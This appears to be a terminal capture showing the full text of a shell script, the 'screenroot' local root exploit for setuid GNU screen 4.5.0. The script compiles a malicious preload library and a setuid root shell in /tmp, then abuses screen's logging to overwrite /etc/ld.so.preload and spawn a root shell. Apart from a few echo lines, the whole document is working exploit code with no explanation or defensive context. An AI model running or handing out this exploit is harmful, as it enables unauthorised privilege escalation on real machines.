 ┌──(root㉿ra1n3)-[/home/ra1n3]
└─# cat 41154.sh
#!/bin/bash
# screenroot.sh
# setuid screen v4.5.0 local root exploit
# abuses ld.so.preload overwriting to get root.
# bug: https://lists.gnu.org/archive/html/screen-devel/2017-01/msg00025.html
# HACK THE PLANET
# ~ infodox (25/1/2017)
echo "~ gnu/screenroot ~"
echo "[+] First, we create our shell and library..."
cat << EOF > /tmp/libhax.c
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
__attribute__ ((__constructor__))
void dropshell(void){
    chown("/tmp/rootshell", 0, 0);
    chmod("/tmp/rootshell", 04755);
    unlink("/etc/ld.so.preload");
    printf("[+] done!\n");
}
EOF
gcc -fPIC -shared -ldl -o /tmp/libhax.so /tmp/libhax.c
rm -f /tmp/libhax.c
cat << EOF > /tmp/rootshell.c
#include <stdio.h>
int main(void){
    setuid(0);
    setgid(0);
    seteuid(0);
    setegid(0);
    execvp("/bin/sh", NULL, NULL);
}
EOF
gcc -o /tmp/rootshell /tmp/rootshell.c
rm -f /tmp/rootshell.c
echo "[+] Now we create our /etc/ld.so.preload file..."
cd /etc
umask 000 # because
screen -D -m -L ld.so.preload echo -ne  "\x0a/tmp/libhax.so" # newline needed
echo "[+] Triggering..."
screen -ls # screen itself is setuid, so...
/tmp/rootshell